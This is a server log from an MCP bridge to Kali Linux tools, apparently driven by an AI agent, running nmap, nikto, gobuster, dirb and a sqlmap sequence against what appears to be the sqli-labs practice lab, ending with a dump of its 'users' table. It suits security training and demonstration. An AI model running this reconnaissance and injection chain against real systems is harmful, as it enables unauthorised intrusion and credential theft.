 1 2 3 4 17:49
(mcpkali)kali@kali: ~/Documents/tools/MCP-Kali-Server
Session Actions Edit View Help
┌──(mcpkali)─(kali㉿kali)-[~/Documents/tools/MCP-Kali-Server]
└─$ python3 kali_server.py
2025-10-10 17:30:03,527 [INFO] Starting Kali Linux Tools API Server on port 5000
 * Serving Flask app 'kali_server'
 * Debug mode: off
2025-10-10 17:30:03,531 [INFO] WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://10.10.10.100:5000
2025-10-10 17:30:03,532 [INFO] Press CTRL+C to quit
2025-10-10 17:46:11,644 [INFO] Executing command: which nmap
2025-10-10 17:46:11,647 [INFO] Executing command: which gobuster
2025-10-10 17:46:11,652 [INFO] Executing command: which dirb
2025-10-10 17:46:11,654 [INFO] Executing command: which nikto
2025-10-10 17:46:11,657 [INFO] 192.168.1.61 - - [10/Oct/2025 17:46:11] "GET /health HTTP/1.1" 200 -
2025-10-10 17:46:16,970 [INFO] Executing command: nmap -sV -p 80,443,22,21,25,53,110,143,993,995 192.168.1.60
2025-10-10 17:46:24,925 [INFO] 192.168.1.61 - - [10/Oct/2025 17:46:24] "POST /api/tools/nmap HTTP/1.1" 200 -
2025-10-10 17:46:29,562 [INFO] Executing command: nikto -h http://192.168.1.60/sqli-labs/
2025-10-10 17:47:05,645 [INFO] 192.168.1.61 - - [10/Oct/2025 17:47:05] "POST /api/tools/nikto HTTP/1.1" 200 -
2025-10-10 17:47:13,251 [INFO] Executing command: gobuster dir -u http://192.168.1.60/sqli-labs/ -w /usr/share/wordlists/dirb/common.txt
2025-10-10 17:47:15,438 [INFO] 192.168.1.61 - - [10/Oct/2025 17:47:15] "POST /api/tools/gobuster HTTP/1.1" 200 -
2025-10-10 17:47:20,795 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/ --batch --batch --level=3 --risk=3
2025-10-10 17:48:07,051 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:07] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:48:15,069 [INFO] Executing command: curl -s "http://192.168.1.60/sqli-labs/" | head -50
2025-10-10 17:48:15,087 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:15] "POST /api/command HTTP/1.1" 200 -
2025-10-10 17:48:21,285 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/Less-1/?id=1 --batch --batch --level=3 --risk=3
2025-10-10 17:48:22,161 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:22] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:48:30,445 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/Less-1/?id=1 --batch --batch --dbs
2025-10-10 17:48:31,170 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:31] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:48:37,956 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/Less-1/?id=1 --batch --batch -D security --tables
2025-10-10 17:48:38,679 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:38] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:48:45,434 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/Less-1/?id=1 --batch --batch -D security -T users --dump
2025-10-10 17:48:46,209 [INFO] 192.168.1.61 - - [10/Oct/2025 17:48:46] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:48:51,920 [INFO] Executing command: sqlmap -u http://192.168.1.60/sqli-labs/Less-2/?id=1 --batch --batch --level=3 --risk=3
2025-10-10 17:49:04,349 [INFO] 192.168.1.61 - - [10/Oct/2025 17:49:04] "POST /api/tools/sqlmap HTTP/1.1" 200 -
2025-10-10 17:49:11,567 [INFO] Executing command: dirb http://192.168.1.60/sqli-labs/ /usr/share/wordlists/dirb/big.txt